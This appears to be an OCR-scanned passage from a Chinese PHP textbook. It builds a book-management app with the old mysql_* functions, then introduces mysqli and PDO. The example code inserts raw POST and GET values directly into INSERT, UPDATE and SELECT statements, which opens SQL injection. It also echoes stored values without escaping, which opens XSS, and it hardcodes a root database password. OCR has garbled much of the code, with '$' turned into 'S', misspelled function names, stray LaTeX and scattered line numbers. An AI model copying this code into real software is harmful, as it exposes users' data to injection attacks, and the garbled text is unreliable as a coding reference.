   $sql = "INSERT INTO books (bookname, publisher, author, price, ptime, pic, detail)
   VALUES('{$ POST["bookname"]}', '{$ POST["publisher"]}', '{$ POST["author"]}', '
   {$ POST["price"]}', '".time()."', '{$up[1]}', '{$ POST["detail"]}')";
   /* 执行INSERT语句 */
   Sresult = mysgl query(Ssgl);/* 如果INSERT语句执行成功,并对数据表books有行数影响,则插入数据成功 */
   if($result && mysql affected rows() > 0) {
       echo "插入一条数据成功!";
   \text{else}echo "数据录入失败!";
   ¥
   /* 用完后关闭数据库的连接 */
   mysql close($link);
/* 如果用戸请求一个修改表单action=mod, 则条件成立 */
} else if($ GET["action"] == "mod") {
   /* 包含文件mod.inc.php获取一个修改表单 */
   include "mod.inc.php";
} else if(S GET["action"] == "update") {
   /*在这里加上数据验证*/
   /* 如果用户需要修改图片、用新上传的图片替换原来的图片 */
   if($ FILES["pic"]["error"] == "0"){
       \text{Sup} = \text{upload}()/* 如果有新上传的图片,就使用上传图片名修改数据库 */
       if(Sup[0])Spin = Sup[1];else
          die(Sup[1]);
   \} else {
       /* 如果没有上传图片, 还是使用原来图片 */
       Spic = S POST['picname'];
   /* 修改数据需要先连接并选择数据库,包含conn.inc.php文件连接数据库 */
   include "conn.inc.php";
   /* 根据修改表单提交的PosT数据组合一条UPDATE语句 */
   Ssgl = "UPDATE books SET bookname='{$ POST["bookname"]}', publisher='
   {S POST["publisher"]}', author='{S} POST["author"]}', price='{S} POST["price"]}
   ", pic="($pic)", detail="($ POST["detail"])" WHERE id="($ POST["id"])'";
   /* 执行UPDATE语句 */
   Sresult = mysql query(Ssql);/* 如果语句执行成功, 并对记录行有所影响, 则表示修改成功 */
   if($result && mysql affected rows() > 0) {
```
 $2.5$ 

 $2.6$ 

 $27$ 28

29 30

 $31$ 32

33

34

35 36

37

38 39

 $40$ 

 $41$ 

 $42$ 

43

 $44$ 45

46 47

48 49

50  $51$ 

52 53

54

55

56 57

58

59

60 61

62

63

 $64$ 

65 66

67 68

69 70

 $71\,$ 

72 73

 $74$ 

75

76 77

78 79

80

```
让学习成为一种习惯
```


添加图书表单是通过单击主页面中的链接入口,并在 index.php 脚本中通过 action=add 导入添加图

书表单脚本文件 add.inc.php。代码如下所示:

```
1<?php /** file: add.inc.php 图书添加表单 */ ?>
2<h3>添加图书:</h3>
3<form enctype="multipart/form-data" action="index.php?action=insert" method="POST">
\frac{4}{3}图书名称: <input type="text" name="bookname" value="" /><br>
      出版商名: <input type="text" name="publisher" value="" /><br>
5
      图书作者: <input type="text" name="author" value="" /><br>
 6
7
      图书价格: <input type="text" name="price" value="" /><br>
\mathcal{B}<input type="hidden" name="MAX FILE SIZE" value="1000000" />
\circ图书图片: <input type="file" name="pic" value="" /><br>
10
      图书介绍: <textarea name="detail" cols="30" rows="5"></textarea><br>
11<input type="submit" name="add" value="添加图书" />
12 \leq/form>
```
在添加表单中录入图书信息后,提交给 index.php 脚本,并通过 action=insert 辨别用户的操作。添 加数据前, 先通过导入 conn.inc.php 文件建立与数据库的连接, 并将表单中通过 POST 方法提交过来 的数据组合成 INSERT 语句, 再通过 mysql 扩展函数发送给 MySQL 添加到 books 表中。脚本 conn.inc.php 的代码如下所示:

 $1 < 2$ php 2 /\*\* file: conn.inc.php 数据库连接文件 \*/ 3 /\*连接本地的数据库\*/

```
$link = mysql connect("localhost", "root", "123456");4
 \overline{5}if (!$link) {
 \leqdie('连接数据库失败: '.mysql_error());
 \overline{7}\Omega\mathbf{I}\mathbf q/* 选择bookstore作为默认的数据库 */
       if(!mysql select db("bookstore")) {
1<sub>0</sub>die('数据库选择失败: '.mysql error());
1112\mathbf{a}
```
另外,添加和修改图书时需要上传图书封面图片,并缩放图片至指定的范围内,还要为其添加上 Logo 水印图片。同时也需要制作一个图标文件, 作为图片列表显示。图片缩放和加水印的操作, 借助 前面章节中介绍的 FileUpload 和 Image 类完成。将上传的处理过程声明在函数库文件 func.inc.php 中, 代码如下所示:

```
1 <?php
 \overline{2}/** file: func.inc.php 函数库文件 */
 ೂ
                                                                       //导入文件上传类FileUpload所在的文件
       include "fileupload.class.php";
  \overline{4}5
       include "image.class.php";
                                                                       1/导入图片处理类Image所在的文件
  6
  \overline{7}/* 声明一个函数upload()处理图片上传 */
  \thetafunction upload(){
            \text{Spath} = "./uploads/";11设置图片上传路径
 -9
 10
                                                                       11创建文件上传类对象
            Sup = new FileUpdate(Spath) ;
 1112
                                                                       11上传图片
13if($up->upload('pic')) {
                                                                       //获取上传后的图片名
14$filename = $up->getFileName()15
                                                                       //创建图像处理类对象
 16
                $img = new Image(Spath);
 17
                                                                       //将上传的图片都缩放至300×300像素以内
 18
                \text{Simq} \rightarrow \text{thumb}(\text{Stilename}, 300, 300, \text{''});
 19
                Simq \rightarrow thumb(Sfilename, 80, 80, "icon");
                                                                       //缩放一个80×80像素的图标,使用icon 作为前缀
 20
                Simq \rightarrow watermark (Stilename, "loop.qif", 5, "");//为上传的图片加上图片水印
 2122
                return array(true, $filename);
                                                                       1/如果成功则返回成功状态和图片名称
 23
            \} else \{24
                return array(false, $up->getErrorMsg());
                                                                       1/如果失败则返回失败状态和错误消息
 25
            \overline{\mathbf{r}}26
        \mathbf{r}27
        /* 删除上传的图片 */
 28
        function delpic(Spicname) {
 29
            \text{Spath} = \text{''}./\text{uploads}/\text{''};30
 3\,\rm L@unlink(Spath.Spicname);
                                                                        //删除原图
 32
            @unlink($path.'icon_'.$picname);
                                                                        //删除图标
 33
        \mathbf{)}
```
修改图书表单是通过单击图书列表记录中的链接入口, 并在 index.php 脚本中通过 action=mod 导 入修改表单脚本文件 mod.inc.php。录入需要修改的内容后再提交给 index.php 处理, 通过 action=update 辨别用户的操作。代码如下所示:

```
\mathcal{A} <?php
 \mathbf{z}/** file: mod.inc.php 图书修改表单 */
       include "conn.inc.php";
 ïЗ
       /* 通过ID查找指定的一行记录 */
 \overline{4}
```


```
Ssql = "SELECT id, bookname, publisher, author, price, pic, detail FROM books WHERE id="
 \vec{r}_i{S \text{ GET}['id''] '''\epsilonSresult = mysql query(Ssql);\overline{z}\mathbb{R}if($result && mysql num rows($result) > 0) {
 \mathbf{Q}/* 获取需要修改的记录数据 */
10list(Sid, Sbookname, Spublisher, Sauthor, Sprice, Spic, Sdetail) = mysql fetch row(Sresult);
      \text{else}11die("没有找到需要修改的图书");
12^{1}13\lambda14mysql_free result(Sresult);
                                            //釋放结果集
+5mysql_close($link);
16//关闭数据库的连接
17.718 <h3>修改商品:</h3>
19<form enctype="multipart/form-data" action="index.php?action=update" method="POST">
      <input type="hidden" name="id" value="<?php echo $id ?>" />
20 -图书名称: <input type="text" name="bookname" value="<?php echo $bookname ?>" /><br>
21出版商名: <input type="text" name="publisher" value="<?php echo $publisher ?>" /><br>
22
      图书作者: <input type="text" name="author" value="<?php echo $author ?>" /><br>
2.37.4图书价格: <input type="text" name="price" value="<?php echo Sprice ?>" /><br>
      <input type="hidden" name="MAX FILE SIZE" value="1000000" /><br>
25<img src="./uploads/icon_<?php echo $pic ?>"><br>
2623
      <input type="hidden" name="picname" value="<?php echo $pic ?>" />
      图书图片: <input type="file" name="pic" value="" /><br>
28
220图书介绍: <textarea name="detail" cols="30" rows="5"><?php echo $detail ?>>/textarea><br>
      <input type="submit" name="add" value="修改图书" />
30 -31 \leq/form>
```
搜索图书表单是通过单击主页面中的链接入口,并在 index.php 脚本中通过 action=ser 导入搜索图 书表单脚本文件 ser.inc.php。录入需要搜索的内容后再提交给 index.php 处理, 通过 action=list 辨别用 户的操作。代码如下所示:

```
1<?php /** file: ser.inc.php 图书搜索表单 */ ?>
2<h3>图书搜索: </h3>
  3 <form action="index.php?action=list" method="POST">
        图书名称: <input type="text" name="bookname" /><br>
  \overline{4}\overline{5}出版商名: <input type="text" name="publisher" /><br>
  \mathcal{L}_{\mathcal{D}}图书作者: <input type="text" name="author" /><br>
  \overline{7}图书价格: <input type="text" name="startprice" size="5" /> --
  \mathbf{e}<input type="text" name="endprice" size="5" /><br>
  \alpha<input type="submit" name="add" value="搜索图书" /> <br>
 10 \leq / \text{form}
```
主页面中默认显示图书列表, 也可以通过单击主页面中的链接入口进行图书列表显示, 删除一本 图书成功以后还要回到图书列表页面,搜索图书的处理和显示结果是同一个图书列表。在脚本 list.inc.php 中处理和显示图书列表, 代码如下所示:

```
1 < 7php
\overline{2}/** file: list.inc.php 图书列表显示脚本, 包括搜索加分页的功能 */
\overline{\mathbf{3}}\overline{4}/* 判断用户是通过表单POST提交, 还是使用URL的GET提交,都将内容交给$ser处理 */
5\phantom{.0}Sser = lenpty(S POST) ? $ POST : $ GET;
6
\overline{\tau}$where = array()//声明wHERE从句的查询条件变量
\bf 8\text{Sparam} = "";//声明分页参数的组合变量
      Stitle = ";
9
                                                                       //声明本页的标题变量
1011/* 处理用户搜索图书名称 */
```

```
12if(!empty(Sser["bookname"])) {
13
          Swhere[] = "bookname like '%{$ser["bookname"]}%'";
          Sparam . = "6bookname=(5ser['6]bookname"]}";
1415Stitle .= ' 图书名字中包含"'.Sser["bookname"].'"的 ';
16,
17/* 处理用户搜索出版社名称 */
1Rif(!empty($ser["publisher"])) {
          Swhere [] = "publisher like '%($ser["publisher"])%'";
19Sparam .= "apublisher={$ser["publisher"]}";
20
          Stitle .= ' 出版社名称中包含"'.Sser["publisher"].'"的';
2122
      \mathbf{I}/* 处理用户搜索图书作者 */
23
24if(!empty($ser["author"])) {
25
          $where [] = "author like '$($ser['author"])\";
26\texttt{Sparam}. = "\texttt{Aaruthor} = (\texttt{Sser}['author"])";
          Stitle .= ' 图书作者名字中包含"'.Sser["author"].'"的';
27
28\mathbf{I}/* 处理用户搜索图书起始范围价格 */
29
30
      if(!empty($ser["startprice"])) {
31Swhere[] = "price > '{$ser["startprice"]}'";
          Sparam := "&startprice={$ser["startprice"]}";
32
33
          Stitle .= ' 图书价格大于"'.Sser["startprice"].'"的 ';
34
      \mathbf{r}/* 处理用户搜索图书结束范围价格 */
35
      if(!empty($ser["endprice"])) {
36
          Swhere [] = "price < "{Sser("endprice"]} ";37
          \texttt{Sparam} := " \texttt{@endprice} = \texttt{Sser}("endprice");38Stitle .= ' 图书价格小于"'.Sser["startprice"].'"的 ';
3940\mathbf{v}41
      /* 处理是否有搜索的情况 */
4243
      if(!empty($where)){
          Swhere = "WHERE ".implode(" and ", Swhere);
44
          Stitle = "搜索: ". Stitle;
4.5
46leSwhere = " :
47
          $title = "图书列表:";
48
49
      \mathbf{I}50
      echo '<h3>'.$title.'</h3>';
51.752
53 <sub>table</sub>54
      <tr align="left" bgcolor="#cccccc">
55
          <th>ID</th><th>图书名称</th> <th>出版商</th> <th>图书作者</th> <th>图书价格</th> <th>
          上架时间</th> <th>操作</th>
56
      \langle/tr>
57
      <?php
58
          include "conn.inc.php";
                                                                  //包含数据库连接文件,连接数据库
59
          include "page.class.php";
                                                                  1/包含分页类文件, 加数据分页功能
60
61
          Ssgl = "SELECT count(*) FROM books {$where}";
                                                                  //按条件获取数据表记录总数
62
          Sresult = mysgl query(Ssgl);63
          list(Stotal) = mysql fetch row(Sresult);64
65
          Space = new Page(Stotal, 10, Spanm);//创建分页类对象
66
          /* 编写查询语句,使用swhere组合查询条件,使用spage->1imit获取LIMIT从句,限制数据条数 */
67
          $sql = "SELECT id, bookname, publisher, author, price, pic, ptime FROM books ($where) ORDER BY
          id DESC ($page->limit)";
          /* 执行查询的soL语句 */
68
69
          $result = mysq1 query ($sq1);
```


```
/*处理结果集, 打印数据记录 */
70
          if($result && mysql_num_rows($result) > 0) {
71Si = 0;72
               /* 循环数据, 将数据表每行数据对应的列转为变量 */
73
              while(list(Sid, Shookname, Spublisher, Sauthor, Sprice, Spic, Sptime) = mysql fetch row(
74
               Sresult) {
75if(Si++82==0)echo '<tr bgcolor="#eeeeee">';
7677else
78echo '\leq tr,
                   echo '<td>'.<br>$id.'</td>';
7980echo '<td>'. $bookname. '</td>';
                   echo '<td>'.$publisher.'</td>';
81
                   echo '<td>'. $author. '</td>';
82
                   echo '<td>Y'.number format(Sprice, 2, '.', ' ').'</td>';
R3echo '<td>'.date("Y-m-d", $ptime).'</td>';
84
                   echo '<td><a href="index.php?action=mod&id=".$id.'">修改</a>/<a onclick="return
85confirm(\'你确定要删除图书'.$bookname.'吗?\')"·href="index.php?action=del&id='.$id.
                   '&pic='.Spic.'">删除</a></td>';
86
                   echo '\lt/\text{tr}>';
87
               \mathbf{I}echo '<tr><td colspan="6">'. Spaqe->fpaqe().'</td></tr>';
88
89
           \left\{ \text{else} \right\}90
               echo '<tr><td colspan="6" aliqn="center">没有图书被找到</td></tr>';
91
           \mathbf{I}92
93
          mysql free result($result);
                                                                   //释放结果集
94
          mysql close($link);
                                                                   //关闭数据库连接
95
       2 >96 <table>
```
图书列表分页显示,借助前面介绍的 Page 类来完成。删除一条记录以后还可以确保回到当前操作 的页面。数据表 books 管理的演示结果如图 21-9 所示。



图 21-9 数据表 books 管理的演示结果



图 21-9 数据表 books 管理的演示结果(续图)



从 PHP 5 开始, 不仅可以使用早期的 mysql 数据库扩展函数, 还可以使用新的扩展 mysqli 技术实 现与 MySOL 数据库的信息交流。PHP 的 mysqli 扩展被封装到一个类中,它是一种面向对象的技术, 只能在 PHP 5 和 MySQL 4.1 (或更高的版本) 环境中使用, i 表示改进, 其执行速度更快。使用 mysqli 扩展相比传统的过程化方法更方便也更高效。利用 mysqli 扩展技术不仅可以调用 MySQL 的存储过程、 处理 MySQL 事务, 而且还可以使访问数据库工作变得更加稳定。

喜欢过程化编程的用户也不用担心, mysqli 也有过程式的方式, 它提供了一个传统的函数式接口, 只不过开始贯以 mysqli 的前缀, 其他都差不多。如果 mysqli 以过程式的方式操作, 有些函数必须指定 资源,比如 mysqli query(资源标识.SQL 语句)。并且资源标识的参数是放在前面的,而 mysql query(SQL 语句,可选')的资源标识是放在后面的,并且可以不指定,它默认是上一个打开的连接或资源。

#### 启用 mysqli 扩展模块 21.5.1

与 mysql 功能扩展模块类似, mysqli 接口也不是 PHP 的一个集成组件, 如果想使用这个功能扩展 模块, 需要显式配置 PHP。在不同平台下的配置有所不同, 如果在 Linux 平台中启用 mysqli 扩展, 必 须在编译 PHP 时加上--with-mysqli 选项; 如果在 Windows 平台中启用 mysqli 扩展, 需要通过一个 DLL 文件提供相应的扩展。不管使用的是哪一个操作系统平台,都必须在 php.ini 文件中启用这个扩展,以 确保 PHP 能够找到所有必要的 DLL。可以在 php.ini 文件中找到下面一行, 取消前面的注释; 如果没 有找到, 就添加这样一行:

extension=php\_mysqli.dll

//在 php.ini 文件中启用这一行

让学习成为一种习惯

可以在 PHP 脚本文件中,调用 phpinfo()函数检查 PHP 版本是否支持 mysqli 扩展。如果找到如 图 21-10 所示的结果, 则当前的 PHP 版本支持 mysqli 扩展模块。



图 21-10 使用 phpinfo()函数检查 mysqli 扩展模块的支持情况

#### mysqli 扩展接口的应用概述 21.5.2

mysqli 扩展不仅提供了 mysql 模块的所有功能, 也相应地增加了一些新特性。mysqli 扩展模块包 括 mysqli、mysqli result 和 mysqli stmt 三个类, 通过这三个类的搭配使用, 就可以连接 MySQL 数据 库服务器和选择数据库、查询和获取数据,并使用预处理语句简化了重复执行的查询语句。

1. mysqli 类

mysqli 类的对象主要控制 PHP 和 MySQL 数据库服务器之间的连接、选择数据库、向 MySQL 服 务器发送 SOL 语句, 以及设置字符集等。这些任务都是通过该类中声明的构造方法、成员方法和成员 属性完成的。

2. mysqli result 类

这个类的对象包含 SELECT 查询的结果、获取结果集中数据的成员方法, 以及和查询的结果有关 的成员属性。

3. mysqli stmt 类

在生成网页时, 许多 PHP 脚本通常都会执行除参数以外, 其他部分完全相同的查询语句。针对这 种重复执行一个查询, 每次迭代使用不同的参数情况, MySOL 从 4.1 版本开始提供了一种名为预处理 语句(Prepared Statement) 的机制。它可以将整个命令向 MySQL 服务器发送一次, 以后只要参数发 生变化, MySQL 服务器只需对命令的结构进行一次分析就够了。这不仅大大减少了需要传输的数据 量, 还提高了命令的处理效率。可以用 mysqli 扩展模式中提供的 mysqli stmt 类的对象去定义和执行 参数化的 SQL 命令。

第21章 PHP 访问 MvSQL 的扩展函数

# 21. 小结

# 本章必须掌握的知识点

>本章涉及的 mysql 扩展函数应用。

>通过 PHP 脚本对数据表的管理过程。

>分页类 Page 在程序中的应用。

# 本章需要了解的内容

>分页类的实现过程。

> PHP 的 mysqli 扩展模块应用。

# 本章需要拓展的内容

本章中没涉及的其他 mysql 扩展函数。

# 本章的学习建议

通过模块开发练习 PHP 中 mysql 扩展函数的应用。

第22章

# 数据库抽象层 PDO



PHP 与流行的开放源代码的 MvSOL 数据库服务器之间总是很有默契。 它们的合作使它们各自都获得了备受推崇的地位。很多 PHP 应用程序开发 人员都习惯于 PHP 与 MvSOL 这对组合, 以至于 PHP 对其他数据库的支持 常常模仿处理 MySOL 的函数库。然而,并不是所有的数据库处理函数库 都是一样的, 也不是所有的数据库都提供相同的特性。虽然存在模仿, 但 不同的 PHP 数据库扩展都有它们各自的怪僻和不同之处, 所以从一种数据 库迁移到另一种数据库时会有一些困难。虽然 PHP 一直都拥有很好的数据

库连接,但 PDO (PHP Data Object)的出现让 PHP 达到了一个新的高度。PDO 扩展类库为 PHP 访问数据库定义了一个轻量级的、一致性的接口,它提供了一个数据访问抽象层,这样,无论你 使用什么数据库,都可以通过一致的函数执行查询和获取数据,大大简化了数据库的操作,并能 够屏蔽不同数据库之间的差异。使用 PDO 可以很方便地进行跨数据库程序的开发, 以及不同数据 库间的移植, 是将来 PHP 在数据库处理方面的主要发展方向。

# PDO 所支持的数据库

使用 PHP 可以处理各种数据库系统, 包括 MySQL、PostgreSQL、Oracle、MsSQL 等。但访问不 同的数据库系统时, 其所使用的 PHP 扩展函数也是不同的。例如, 在第 21 章介绍的使用 PHP 的 mysql 或 mysqli 扩展函数, 只能访问 MySQL 数据库。而如果需要处理 Oracle 数据库, 就必须安装和重新学 习 PHP 中处理 Oracle 的扩展函数库, 如图 22-1 所示。应用每种数据库时都需要学习特定的函数库, 这样是比较麻烦的, 更重要的是这使得数据库间的移植难以实现。

为了解决这样的难题, 就需要一种"数据库抽象层"。它能解决应用程序逻辑与数据库通信逻辑 之间的耦合, 通过这个通用接口传递所有与数据库相关的命令, 应用程序就能使用多种数据库解决方 案中的某一种,只要该数据库支持应用程序所需要的特性,而且抽象层提供了与该数据库兼容的驱动 程序。图 22-2 描述了这个过程。

PDO 就是一个"数据库访问抽象层", 其作用是统一各种数据库的访问接口, 能够轻松地在不同 数据库之间进行切换, 使得数据库间的移植容易实现。与 mysql 和 mysqli 的函数库相比, PDO 让跨数 据库的使用更具有亲和力;与 ADODB 和 MDB2 等同类数据库访问抽象层相比, PDO 更高效。另外,



PDO 与 PHP 支持的所有数据库扩展都非常相似,因为 PDO 借鉴了以往数据库扩展的最好特性。

对任何数据库的操作,并不是使用 PDO 扩展本身执行的, 必须针对不同的数据库服务器使用特 定的 PDO 驱动程序访问。驱动程序扩展则为 PDO 和本地 RDBMS 客户机 API 库架起一座桥梁,用来 访问指定的数据库系统。这能大大提高 PDO 的灵活性, 因为 PDO 在运行时才加载必需的数据库驱动 程序, 所以不需要在每次使用不同的数据库时重新配置和重新编译 PHP。例如, 如果数据库服务器需 要从 MySOL 切换到 Oracle, 只要重新加载 PDO OCI 驱动程序就可以了。PDO 对其他数据库的支持 及对应使用的驱动名称如表 22-1 所示。



